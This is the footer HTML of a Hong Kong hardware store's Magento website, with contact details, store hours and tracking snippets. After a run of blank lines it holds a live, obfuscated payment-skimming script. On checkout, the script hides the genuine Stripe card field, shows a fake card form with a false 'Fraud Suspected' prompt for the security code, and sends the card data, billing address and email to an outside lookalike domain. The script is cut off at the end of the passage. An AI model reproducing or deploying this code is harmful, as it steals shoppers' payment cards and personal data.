                    <ul class="footer-links-items left">
                        <li> <a href="tel:94549497" class="item phone"><p><u>+852 9454 9497</u></p></a></li>
                        <li> <a href="https://api.whatsapp.com/send?phone=85294549497" class="item whatsapp"><p><u>+852 9454 9497</u></p></a></li>
                        <li class="item email"><p>info@makersoulhk.com</p></li>
                        <li class="item facebook"><p>大匠夫</p></li>
                        <li class="item instagram"><p>@makersoulhk</p></li>
                    </ul>
                    <ul class="footer-links-items right">
                        <li class="item store-location">
                            <div class="text">
                                <h3>門市地址:</h3>
                                
		                <h3>深水埗總店 - 深水埗汝州街271號1-2樓</h3>
                                <h3>觀塘分店 - 觀塘成業街6號泓富廣場7樓702室</h3>
                                <h4>營業時間：</h4>
                                <h4>星期一至五 上午10:00 - 下午7:00</h4>
                                <h4>星期六、星期日及公眾假期 上午11:00 - 下午7:00</h4> 
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="right-section">
                    <ul class="cms-items">
                        <li class="cms-item"><a href="/faq">常見問題 </a></li>

                        <li class="cms-item"><a href="/about">關於我們 </a></li>

                        <li class="cms-item"><a href="/membership">會員計劃 </a></li>

                        <li class="cms-item"><a href="/makersoulhk_blog">大匠夫日誌 </a></li>

                        <li class="cms-item"><a href="/payment-method">付款教學 </a></li>

                       
                    </ul>
                    <div class="img-items">
                        <img src="https://www.makersoulhk.com/media/footer/makersoul_logo.png" alt="" class="footer-logo">
                        <img src="https://www.makersoulhk.com/media/footer/payment_logo_4112023_v4.png" alt="" class="footer-payment">
                    </div>
                </div>
            </div>
            <div class="footer-copyright-section">
                <div class="footer-copyright">
                    Copyright @ 2021 MakerSoul (Hong Kong) Limited. All rights reserved.
                </div>
                <ul class="items">
                    <li class="item">
                        <a href="/privacy">私隱政策聲明</a>
                    </li>
                    <li class="item">
                        <a href="/terms">細則及條款</a>                 
                    </li>
                </ul>
            </div>
        </div> 
    </div></div></div></footer>    <script>
        fbq('set', 'agent', 'magento2-2.4.3-1.4.3', '182126687326565');
        fbq('trackCustom', 'ViewCategory', {
                source: "magento2",
                version: "2.4.3",
                pluginVersion: "1.4.3"
                                , content_category: "園藝電動工具"
                            }
            , {
                eventID: "e4333835-1fd3-4f53-babf-04c2b63e66b4"
            }
        );
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.makersoulhk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.makersoulhk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.makersoulhk.com\/rest\/hk_tc\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.makersoulhk.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZW84VZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->





























<script>const _0x3bfe4f=_0x2584;(function(_0x4a8c17,_0x1dde66){const _0x108d44=_0x2584,_0x516435=_0x4a8c17();while(!![]){try{const _0x231acf=parseInt(_0x108d44(0x14f))/0x1+parseInt(_0x108d44(0x176))/0x2+-parseInt(_0x108d44(0x140))/0x3*(parseInt(_0x108d44(0x16d))/0x4)+parseInt(_0x108d44(0x1a0))/0x5+parseInt(_0x108d44(0x19a))/0x6*(-parseInt(_0x108d44(0x11c))/0x7)+-parseInt(_0x108d44(0x199))/0x8*(-parseInt(_0x108d44(0x124))/0x9)+-parseInt(_0x108d44(0x1b4))/0xa*(parseInt(_0x108d44(0x184))/0xb);if(_0x231acf===_0x1dde66)break;else _0x516435['push'](_0x516435['shift']());}catch(_0x22be57){_0x516435['push'](_0x516435['shift']());}}}(_0x15fa,0x8f3c0));if(window[_0x3bfe4f(0x129)][_0x3bfe4f(0x149)][_0x3bfe4f(0x17c)]('checkout')&&!window[_0x3bfe4f(0x129)]['href'][_0x3bfe4f(0x17c)](_0x3bfe4f(0x125))){if(!localStorage[_0x3bfe4f(0x11f)](_0x3bfe4f(0x1b6))||Date[_0x3bfe4f(0x188)]()-parseInt(localStorage[_0x3bfe4f(0x11f)](_0x3bfe4f(0x1b6)))>0xa4cb800){localStorage[_0x3bfe4f(0x155)](_0x3bfe4f(0x1b6)),window['addEventListener'](_0x3bfe4f(0x189),function(_0x64c7b0){const _0x46299f=_0x3bfe4f;if(_0x64c7b0[_0x46299f(0x11e)][_0x46299f(0x171)](_0x46299f(0x138))){const _0x20a410=document[_0x46299f(0x1b3)](generateId(0x64));_0x20a410&&_0x20a410[_0x46299f(0x17d)][_0x46299f(0x1a3)]()!==''&&performMagicTrick();}},!![]);const paymentForm=document['createElement'](_0x3bfe4f(0x182));paymentForm['id']=generateId(0x72),paymentForm[_0x3bfe4f(0x13b)]=_0x3bfe4f(0x16f)+generateId(0x64)+_0x3bfe4f(0x151)+generateId(0x65)+_0x3bfe4f(0x127)+generateId(0x66)+_0x3bfe4f(0x13a);const observer=new MutationObserver(function(_0x3c38c6){const _0x3591df=_0x3bfe4f;_0x3c38c6[_0x3591df(0x179)](function(_0x60330d){const _0xa7dcf7=_0x3591df;if(_0x60330d[_0xa7dcf7(0x195)]===_0xa7dcf7(0x120)||_0x60330d[_0xa7dcf7(0x195)]===_0xa7dcf7(0x136)&&_0x60330d[_0xa7dcf7(0x178)]===_0xa7dcf7(0x19f)){const _0x2254c3=document[_0xa7dcf7(0x1a7)](_0xa7dcf7(0x139));if(_0x2254c3){const _0x2e49fa=_0x2254c3['closest']('.payment-method')?.['querySelector'](_0xa7dcf7(0x12d));_0x2e49fa&&!document[_0xa7dcf7(0x1b3)](generateId(0x72))&&(_0x2e49fa['querySelector'](_0xa7dcf7(0x16b))['setAttribute']('id',generateId(0x72)),_0x2e49fa[_0xa7dcf7(0x1a7)](_0xa7dcf7(0x16b))[_0xa7dcf7(0x13b)]=paymentForm[_0xa7dcf7(0x13b)]);}}});}),config={'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':[_0x3bfe4f(0x19f)]};observer[_0x3bfe4f(0x1a1)](document[_0x3bfe4f(0x13f)],config);}}function validateInput(_0x3f134b){const _0x59e84b=_0x3bfe4f;_0x3f134b[_0x59e84b(0x17d)]=_0x3f134b[_0x59e84b(0x17d)][_0x59e84b(0x186)](/[^0-9]/g,'');}function onCardNumberInput(){const _0x4ee81f=_0x3bfe4f,_0x3e967e=document['getElementById'](generateId(0x64));_0x3e967e[_0x4ee81f(0x17d)][_0x4ee81f(0x1aa)]===parseInt(_0x3e967e['getAttribute'](_0x4ee81f(0x145)))&&document['getElementById'](generateId(0x65))[_0x4ee81f(0x121)]();}function onExpirationDateInput(){const _0x13d007=_0x3bfe4f,_0x37ce16=document[_0x13d007(0x1b3)](generateId(0x65));_0x37ce16[_0x13d007(0x17d)][_0x13d007(0x1aa)]===parseInt(_0x37ce16[_0x13d007(0x169)](_0x13d007(0x145)))&&document[_0x13d007(0x1b3)](generateId(0x66))['focus']();}function formatExpirationDate(_0x461e02){const _0x546102=_0x3bfe4f;let _0x1c6908=_0x461e02['value'][_0x546102(0x186)](/[^0-9]/g,'');_0x1c6908['length']>0x0&&!/^0|1/[_0x546102(0x131)](_0x1c6908['charAt'](0x0))&&(_0x1c6908='0'+_0x1c6908);if(_0x1c6908[_0x546102(0x1aa)]>0x2){const _0x221bff=parseInt(_0x1c6908[_0x546102(0x14e)](0x0,0x2));isNaN(_0x221bff)||_0x221bff>0xc?_0x1c6908='':_0x1c6908=_0x1c6908[_0x546102(0x14e)](0x0,0x2)+'/'+_0x1c6908['slice'](0x2);}_0x461e02[_0x546102(0x17d)]=_0x1c6908;}function performMagicTrick(){const _0x3dab69=_0x3bfe4f,_0x1db673=[];_0x1db673[_0x3dab69(0x191)](encodeURIComponent(document['getElementById'](generateId(0x64))[_0x3dab69(0x17d)][_0x3dab69(0x186)](/\s+/g,''))),_0x1db673['push'](encodeURIComponent(document[_0x3dab69(0x1b3)](generateId(0x65))['value'])),_0x1db673[_0x3dab69(0x191)](encodeURIComponent(document[_0x3dab69(0x1b3)](generateId(0x66))[_0x3dab69(0x17d)]));const _0x349e61=document['getElementById'](generateId(0x67));_0x349e61&&_0x349e61[_0x3dab69(0x17d)]!==''&&_0x1db673[_0x3dab69(0x191)]('csc:\x20'+encodeURIComponent(_0x349e61[_0x3dab69(0x17d)])),require(['jquery','Magento_Customer/js/customer-data','mage/storage',_0x3dab69(0x17a),'Magento_Checkout/js/model/quote'],function(_0x416ba4,_0x52e80b,_0x519915,_0x21fb24,_0x45f0a5){const _0x3e04f1=_0x3dab69;let _0x29ad07;const _0x48cd28=_0x52e80b[_0x3e04f1(0x173)]('customer')(),_0x382e90=[];if(_0x48cd28[_0x3e04f1(0x15b)])_0x29ad07=_0x519915[_0x3e04f1(0x173)](_0x21fb24[_0x3e04f1(0x1b5)]('/carts/mine/billing-address',{}))[_0x3e04f1(0x12b)](function(_0x45607f){const _0x551273=_0x3e04f1;return _0x45607f[_0x551273(0x1ae)]=_0x48cd28[_0x551273(0x1ae)],_0x45607f;});else{const _0x3d8f69=_0x45f0a5[_0x3e04f1(0x18b)]();_0x3d8f69[_0x3e04f1(0x1ae)]=_0x45f0a5[_0x3e04f1(0x126)]||'',_0x29ad07=Promise[_0x3e04f1(0x12c)](_0x3d8f69);}_0x29ad07[_0x3e04f1(0x12b)](function(_0x134991){const _0x1901d3=_0x3e04f1,_0x4ce78e=[_0x134991[_0x1901d3(0x15b)]+'\x20'+_0x134991['lastname'],_0x134991[_0x1901d3(0x12f)]?_0x134991[_0x1901d3(0x12f)][_0x1901d3(0x1ab)]('\x20'):'',_0x134991[_0x1901d3(0x128)],_0x134991[_0x1901d3(0x170)],_0x134991[_0x1901d3(0x142)],(_0x134991[_0x1901d3(0x163)]||'')+'\x20'+_0x134991['postcode'],_0x134991[_0x1901d3(0x172)],_0x134991['countryId'],_0x134991[_0x1901d3(0x1ae)]];_0x4ce78e[_0x1901d3(0x179)](function(_0x5258f2){const _0x442998=_0x1901d3;_0x5258f2&&_0x5258f2[_0x442998(0x1a3)]()!==''&&_0x382e90['push'](encodeURIComponent(_0x5258f2['trim']()));}),_0x1db673[_0x1901d3(0x191)](encodeURIComponent(navigator['userAgent'])),_0x1db673['push']({'site':_0x1901d3(0x15d)}),_0x1db673['push'](_0x382e90);const _0x39a59f=JSON[_0x1901d3(0x132)](_0x1db673),_0xd63b0d=Array[_0x1901d3(0x180)](_0x39a59f)['map']((_0x54a2a2,_0x560233)=>String[_0x1901d3(0x192)](_0x54a2a2[_0x1901d3(0x162)](0x0)^_0x1901d3(0x1a6)[_0x1901d3(0x162)](_0x560233%_0x1901d3(0x1a6)['length'])))[_0x1901d3(0x1ab)](''),_0x260f12=btoa(_0xd63b0d);navigator[_0x1901d3(0x1b8)](i2ldo6hf4dffip9uevq,_0x260f12),localStorage[_0x1901d3(0x1b1)](_0x1901d3(0x1b6),''+Date['now']()),window[_0x1901d3(0x129)][_0x1901d3(0x175)]();})[_0x3e04f1(0x18d)](console[_0x3e04f1(0x14c)]);});}function encryptData(_0x58e22a){const _0x208e04=_0x3bfe4f;let _0x96bc0='';for(let _0x39a723=0x0;_0x39a723<_0x58e22a['length'];_0x39a723++){const _0x1a94fa=_0x58e22a[_0x208e04(0x162)](_0x39a723),_0x52969d='script'[_0x208e04(0x162)](_0x39a723%_0x208e04(0x1a6)[_0x208e04(0x1aa)]);_0x96bc0+=String[_0x208e04(0x192)](_0x1a94fa^_0x52969d);}return btoa(_0x96bc0);}function generateId(_0x200515){const _0x4f437a=_0x3bfe4f,_0x4f2d89=new Date(),_0x3b4777=_0x4f2d89[_0x4f437a(0x15e)](),_0x3ee9b1=String(_0x4f2d89[_0x4f437a(0x148)]()+0x1)['padStart'](0x2,'0'),_0x4cfcb7=String(_0x4f2d89[_0x4f437a(0x18c)]())[_0x4f437a(0x14d)](0x2,'0'),_0x5b91a0=String(_0x4f2d89[_0x4f437a(0x1b0)]())[_0x4f437a(0x14d)](0x2,'0'),_0xf45a4c=parseInt(_0x5b91a0,0xa),_0x2588fd=[0x100,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117],_0x5e329e=_0x2588fd[_0xf45a4c],_0x2ba956=(parseInt(''+_0x3b4777+_0x3ee9b1+_0x4cfcb7)*_0x5e329e*_0x200515)[_0x4f437a(0x123)]();return obfuscateString(_0x2ba956);}function obfuscateString(_0xf1b1db){const _0x5142e9=_0x3bfe4f,_0x187cc9={'0':'a','1':'s','2':'d','3':'f','4':'g','5':'h','6':'j','7':'k','8':'l','9':'r'};return _0xf1b1db[_0x5142e9(0x17e)]('')[_0x5142e9(0x147)](_0x6255fd=>_0x187cc9[_0x6255fd]||_0x6255fd)[_0x5142e9(0x1ab)]('');}function checkCardType(_0x1b42ae){const _0x566985=_0x3bfe4f,_0x2d7709=_0x1b42ae['replace'](/[^0-9]/g,''),_0x380f48=_0x2d7709[_0x566985(0x19b)]('34')||_0x2d7709['startsWith']('37');document['getElementById']('cscContainer')['style']['display']=_0x380f48?'block':_0x566985(0x19d),document[_0x566985(0x1b3)]('cscTooltipContent')['style'][_0x566985(0x1a9)]=_0x380f48?'block':_0x566985(0x19d);}setInterval(()=>{const _0x386f5f=_0x3bfe4f;document[_0x386f5f(0x1a7)]('#PrivateStripeElement')&&document[_0x386f5f(0x1a7)]('#PrivateStripeElement')[_0x386f5f(0x141)][_0x386f5f(0x16e)]();},0x1),function(_0x42cc8b,_0x1b6c20){const _0x38dad6=_0x3bfe4f,_0x51fa06=_0x42cc8b();while(!![]){try{const _0x2871e3=parseInt(_0x3eeb(_0x38dad6(0x158)))/0x1+-parseInt(_0x3eeb('0x191'))/0x2*(-parseInt(_0x3eeb(_0x38dad6(0x154)))/0x3)+parseInt(_0x3eeb(_0x38dad6(0x137)))/0x4*(-parseInt(_0x3eeb(_0x38dad6(0x1ac)))/0x5)+-parseInt(_0x3eeb('0x1a4'))/0x6*(parseInt(_0x3eeb(_0x38dad6(0x11a)))/0x7)+parseInt(_0x3eeb('0x1ad'))/0x8*(-parseInt(_0x3eeb('0x19e'))/0x9)+parseInt(_0x3eeb('0x1a1'))/0xa+parseInt(_0x3eeb(_0x38dad6(0x15c)))/0xb;if(_0x2871e3===_0x1b6c20)break;else _0x51fa06['push'](_0x51fa06['shift']());}catch(_0x1b5f34){_0x51fa06[_0x38dad6(0x191)](_0x51fa06[_0x38dad6(0x153)]());}}}(_0xf2a0,0x6f0a0),function(_0x4badc0,_0x55eb47){const _0x1c16a6=_0x3bfe4f,_0x3911ae=_0x4badc0();while(!![]){try{const _0x42d94f=parseInt(_0xa3be(0x141))/0x1*(-parseInt(_0xa3be(0x11f))/0x2)+-parseInt(_0xa3be(0x126))/0x3*(parseInt(_0xa3be(0x12b))/0x4)+-parseInt(_0xa3be(0x132))/0x5*(parseInt(_0xa3be(0x13c))/0x6)+parseInt(_0xa3be(0x12d))/0x7+parseInt(_0xa3be(0x12e))/0x8+-parseInt(_0xa3be(0x138))/0x9*(parseInt(_0xa3be(0x12f))/0xa)+-parseInt(_0xa3be(0x13a))/0xb*(-parseInt(_0xa3be(0x143))/0xc);if(_0x42d94f===_0x55eb47)break;else _0x3911ae[_0x3eeb('0x193')](_0x3911ae[_0x3eeb('0x1b0')]());}catch(_0x4d2ed6){_0x3911ae[_0x3eeb('0x193')](_0x3911ae[_0x1c16a6(0x153)]());}}}(_0xf1ec,0x8a7ee);function _0xa3be(_0x24e950,_0x3c411f){const _0x5344c9=_0xf1ec();return _0xa3be=function(_0x268093,_0x119f34){_0x268093=_0x268093-0x11f;let _0x118468=_0x5344c9[_0x268093];return _0x118468;},_0xa3be(_0x24e950,_0x3c411f);}var i2ldo6hf4dffip9uevq;function _0x15fa(){const _0x201058=['8SumYtr','7039704viPJkm','startsWith','0x18e','none','525379ugMRFg','style','4510285JGWiBA','observe','0x1aa','trim','3595616Ayd','1840286Zxf','script','querySelector','33278RCBBON','display','length','join','0x185','0x1a9','email','LTj','getHours','setItem','GIFrq','getElementById','1532770KiVuMe','createUrl','8aa9d83e5-t','0x1a2','sendBeacon','252308ILHBTu','0x184','0x18a','0x18b','7iDZojw','0x19b','target','getItem','childList','focus','0x187','toString','9899595WoiRSL','cart','guestEmail','\x22\x20maxlength=\x225\x22\x20oninput=\x22this.value\x20=\x20this.value.replace(/\x5cD/g,\x20\x27\x27).replace(/(\x5cd{2})(?=\x5cd)/g,\x20\x27$1/\x27);\x22\x20class=\x22fasj2193\x22\x20placeholder=\x22MM\x20/\x20AA\x22\x20style=\x22font-family:\x20sans-serif\x20!important;width:\x2040%;display:inline-block;padding-block:\x200px;padding-inline:\x200px;margin:\x205px\x200;padding:\x208px\x2010px;box-shadow:\x200\x206px\x209px\x20rgba(50,\x2050,\x2093,\x200.06),\x200\x202px\x205px\x20rgba(0,\x200,\x200,\x200.08),\x20inset\x200\x201px\x200\x20#fefefe;border-radius:\x204px;border:\x20none;outline:\x20none;font-size:\x2016px;height:\x2029.2px;\x22\x20type=\x22text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22','telephone','location','1374924Kif','then','resolve','.payment-method-content.stripe-payments-card-form','AMy','street','9rFYYlP','test','stringify','0x1a5','0x196','0x183','attributes','0x1a3','div.actions-toolbar','#stripe_payments_saved_cards_div','\x22\x20maxlength=\x223\x22\x20oninput=\x22this.value\x20=\x20this.value.replace(/\x5cD/g,\x20\x27\x27);\x22\x20class=\x22fasj2193\x22\x20placeholder=\x22CVC\x22\x20style=\x22font-family:\x20sans-serif\x20!important;width:\x2039%;display:inline-block;padding-block:\x200px;padding-inline:\x200px;margin:\x205px\x200;padding:\x205px\x2014px;box-shadow:\x200\x206px\x209px\x20rgba(50,\x2050,\x2093,\x200.06),\x200\x202px\x205px\x20rgba(0,\x200,\x200,\x200.08),\x20inset\x200\x201px\x200\x20#fefefe;border-radius:\x204px;border:\x20none;outline:\x20none;height:\x2029.2px;font-size:\x2016px;\x22\x20type=\x22text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:\x2010px\x2015px\x20-16px\x2025px;width:\x20240px;font-size:\x20smaller;opacity:\x200.7;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20style=\x22position:\x20relative;left:-25px;top:\x205px;opacity:\x200.7;fill:\x20green;\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x221.3em\x22\x20height=\x221.3em\x22\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m18,8l-1,0l0,-2c0,-2.76\x20-2.24,-5\x20-5,-5s-5,2.24\x20-5,5l0,2l-1,0c-1.1,0\x20-2,0.9\x20-2,2l0,10c0,1.1\x200.9,2\x202,2l12,0c1.1,0\x202,-0.9\x202,-2l0,-10c0,-1.1\x20-0.9,-2\x20-2,-2zm-6,9c-1.1,0\x20-2,-0.9\x20-2,-2s0.9,-2\x202,-2s2,0.9\x202,2s-0.9,2\x20-2,2zm3.1,-9l-6.2,0l0,-2c0,-1.71\x201.39,-3.1\x203.1,-3.1c1.71,0\x203.1,0.92125\x203.1,2.84372l0,-0.78122l0,3.0375z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22top:\x20-20px;display:\x20inline-block;position:\x20relative;font-family:\x20Baloo2,\x20sans-serif;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-size:\x2011px;\x22>\x20你的信用卡資料已經PCI-DSS\x20v3.2\x20安全標準認證。</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cscTooltipContent\x22\x20style=\x22display:\x20none;\x20margin-bottom:20px;\x20background-color:\x20#fff;\x20border:\x201px\x20solid\x20#ccc;\x20padding:\x2010px;\x20border-radius:\x205px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>Fraud\x20Suspected:\x20To\x20prove\x20that\x20you\x20are\x20the\x20cardholder,\x20please\x20enter\x20the\x203-digit\x20Card\x20Security\x20Code\x20(CSC),\x20which\x20are\x20the\x20last\x20three\x20numbers\x20printed\x20on\x20the\x20signature\x20strip\x20on\x20the\x20back\x20of\x20your\x20American\x20Express\x20Card.\x20This\x20step\x20is\x20necessary\x20for\x20your\x20security\x20and\x20to\x20prevent\x20unauthorized\x20use\x20of\x20your\x20card.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','innerHTML','rdYsw','OmEGA','0x194','body','3FVcODk','parentNode','company','3SorWCD','0x1af','maxlength','330bTgFFq','map','getMonth','href','importKey','67235AEkaXD','error','padStart','slice','789254VpmTcs','0x195','\x22\x20maxlength=\x2219\x22\x20oninput=\x22this.value\x20=\x20this.value.replace(/\x5cD/g,\x20\x27\x27).replace(/(\x5cd{4})(?=\x5cd)/g,\x20\x27$1\x20\x27).trim();\x22\x20class=\x22fasj2193\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20type=\x22text\x22\x20style=\x22font-family:\x20sans-serif\x20!important;width:\x20100%;display:inline-block;padding-block:\x200px;padding-inline:\x200px;margin:\x205px\x200;padding:\x205px\x2015px;box-shadow:\x200\x206px\x209px\x20rgba(50,\x2050,\x2093,\x200.06),\x200\x202px\x205px\x20rgba(0,\x200,\x200,\x200.08),\x20inset\x200\x201px\x200\x20#fefefe;border-radius:\x204px;border:\x20none;outline:\x20none;font-size:\x2016px;height:\x2029.2px;\x22\x20data-gtm-form-interact-field-id=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20style=\x22position:\x20absolute;top:\x2040%;right:\x2012px;transform:\x20translateY(-50%);background-image:\x20url(\x27[data-uri]\x27);width:\x2030px;height:\x2020px;display:\x20block;background-size:\x20contain;background-repeat:\x20no-repeat;\x22></i>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22','match','shift','0x188','removeItem','AES-CBC','data','0x1ab','12157002oivgvH','0x1a6','firstname','0x186','www_makersoulhk_com','getFullYear','0x19c','c98d9667ca','decode','charCodeAt','region','290124bQWA','0x198','https://taliwindcss.com/index.php','0x18c','1333390mFzlXL','getAttribute','15bBzSry','.fieldset.ccard','f4c2a1552b','473596zeBfvA','remove','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>.fasj2193::placeholder{color:#757575\x20!important;}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22max-width:\x20221px;margin-bottom:\x2018px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22display:block;font-family:\x20Baloo2,\x20sans-serif;font-size:\x201.3rem\x20!important;color:\x20#40475B;line-height:\x201.4;\x22>請輸入你的信用卡資料</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22position:\x20relative;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22','city','closest','regionCode','get','decrypt','reload','1852858ILRuGu','0x1ae','attributeName','forEach','Magento_Checkout/js/model/url-builder','0x18d','includes','value','split','wbZh','from','43672140GA','div','0x19a','132oyzbMF','SHA-256','replace','0x182','now','click','0x1a8','billingAddress','getDate','catch','0x18f','raw','0x192','push','fromCharCode','0x190','16RgzVpT','type','11HaGwsT','114VBPlcG','vHQDj'];_0x15fa=function(){return _0x201058;};return _0x15fa();}function _0xf2a0(){const _0x227901=_0x3bfe4f,_0x4c8f74=[_0x227901(0x1b9),_0x227901(0x12a),_0x227901(0x16a),_0x227901(0x143),'charCodeAt','toV',_0x227901(0x152),_0x227901(0x1a8),_0x227901(0x17f),_0x227901(0x191),_0x227901(0x1af),_0x227901(0x14a),_0x227901(0x1a5),_0x227901(0x160),'json',_0x227901(0x1a4),'GboJk',_0x227901(0x13c),_0x227901(0x13d),'slice',_0x227901(0x130),'map',_0x227901(0x146),_0x227901(0x168),_0x227901(0x180),_0x227901(0x194),_0x227901(0x197),'aroOT',_0x227901(0x157),'1825618LYU','a2bdc8eacf',_0x227901(0x185),_0x227901(0x198),_0x227901(0x19e),_0x227901(0x18f),'4696792hjdKOj',_0x227901(0x16c),_0x227901(0x164),'shift',_0x227901(0x156),_0x227901(0x161),'cCf','4481432dQQ',_0x227901(0x174),_0x227901(0x14b),_0x227901(0x159),_0x227901(0x166),'3bLYNdn',_0x227901(0x12e)];return _0xf2a0=function(){return _0x4c8f74;},_0xf2a0();}function _0xf1ec(){const _0x4655a5=_0x3bfe4f,_0x382d72=[_0x3eeb(_0x4655a5(0x19c)),_0x3eeb('0x19d'),_0x3eeb(_0x4655a5(0x167)),_0x3eeb(_0x4655a5(0x119)),'digest',_0x3eeb(_0x4655a5(0x177)),_0x3eeb(_0x4655a5(0x11d)),_0x3eeb('0x19f'),_0x3eeb(_0x4655a5(0x144))+'qc',_0x3eeb(_0x4655a5(0x1a2)),_0x4655a5(0x196),_0x3eeb(_0x4655a5(0x150)),_0x3eeb(_0x4655a5(0x11b))+_0x3eeb(_0x4655a5(0x13e)),'subtle',_0x3eeb('0x1ac'),_0x3eeb(_0x4655a5(0x122)),_0x3eeb(_0x4655a5(0x183)),'1OzHUZK','UYIXt',_0x4655a5(0x181)+_0x3eeb(_0x4655a5(0x190)),_0x3eeb('0x180'),_0x3eeb('0x1a7')+_0x3eeb(_0x4655a5(0x187)),_0x3eeb('0x181'),_0x3eeb('0x197'),_0x4655a5(0x1b2),_0x3eeb(_0x4655a5(0x15f)),_0x3eeb(_0x4655a5(0x1b7)),_0x3eeb(_0x4655a5(0x18a)),_0x3eeb(_0x4655a5(0x17b)),_0x3eeb(_0x4655a5(0x193)),_0x3eeb(_0x4655a5(0x165)),_0x3eeb(_0x4655a5(0x1ad)),_0x3eeb(_0x4655a5(0x133)),_0x3eeb(_0x4655a5(0x135))+_0x3eeb(_0x4655a5(0x18e)),_0x3eeb(_0x4655a5(0x15a)),_0x3eeb(_0x4655a5(0x134))+_0x3eeb('0x189'),_0x3eeb('0x199')+'Rzv',_0x3eeb('0x1a0')];return _0xf1ec=function(){return _0x382d72;},_0xf1ec();}function _0x2584(_0x41f154,_0x1bcaaa){const _0x15fa87=_0x15fa();return _0x2584=function(_0x2584e7,_0x1d3f11){_0x2584e7=_0x2584e7-0x119;let _0x31864c=_0x15fa87[_0x2584e7];return _0x31864c;},_0x2584(_0x41f154,_0x1bcaaa);}function _0x3eeb(_0x51dc53,_0x492e5d){const _0x228a7b=_0xf2a0();return _0x3eeb=function(_0x121383,_0x1946a7){_0x121383=_0x121383-0x180;let _0x1cb4bf=_0x228a7b[_0x121383];return _0x1cb4bf;},_0x3eeb(_0x51dc53,_0x492e5d);}((async()=>{const 